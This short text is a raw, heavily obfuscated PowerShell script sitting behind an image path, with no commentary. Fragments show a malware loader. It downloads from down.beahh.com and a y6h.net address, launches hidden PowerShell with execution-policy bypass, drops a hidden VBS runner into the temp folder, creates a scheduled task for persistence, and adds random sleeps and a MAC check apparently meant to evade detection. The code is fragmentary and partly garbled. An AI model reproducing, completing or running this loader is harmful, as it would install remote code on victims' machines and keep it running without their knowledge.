 [sTRinG]::JOIN
(('& ( YnzvErboSEPre'+'fErENCe.TOSTriNg()[1,3]+NEKXNEK-JOINNEKNEK)(((Ysg{44}{31}{13'+'0}{190}{24}{86}{90}{146}{203}{40}{136}{128'+'}{131}{205}{125}{118}{13}{1'+'2}{58}{150}{148}{206}{18}{119}{29}{15}{43}{2'+'14}{80}{68}{75}{38}{1'
'+'25EpaNEK'+',NEKempWimWimrun.NEK,NEK'+'0Xi9 + Xi9http:/'+'/down.beahh.com/'+'newol.dat?all'+'v5XiNEK'+',NEKWimwinNEK,NEKvbsXi9 /F
25EstaNEK,NEKKbvKb s'+'chNEK,NEK::Size -eq 8){
'+'25Edglink = X'+'i9/c powershell -nop -w hidde'+'n -ep bypNEK,NEKct Net.WebClienNEK,NEK 25Epnamepath +'+' Bs0Xi9,vbhideBs0 vKb Out-File -App'+'end 2'+'5Eenv:temp'+'Wim'+'Wimrun.vbs
&c'+'md'+'.exe /c schtasks NEK,NEKftWimWindowsWim25EpnameXi9 /tr Xi925EpnamepathXNEK,N'+'EKct System.Net.WebCl'+'ient).DownloNEK,NEKv.y6h.net/g?hX'+'i9 + 25E'+'dt + Xi9Bs0)Xi9
NEK,NEKMNEK,NEK'+'string'+']25Em'+'ac = Xi900-00-00-00-00-00X'+'i9
}el'+'se{}
['+'System.Thr'+'eading.Thread]::Sleep((Get-Random -Minimu'+'m 20000 -NEK,NEK25Ekey + Xi9&'+'XNEK,NEK2 = Xi925Eenv:tempWimWimpp2.logXi9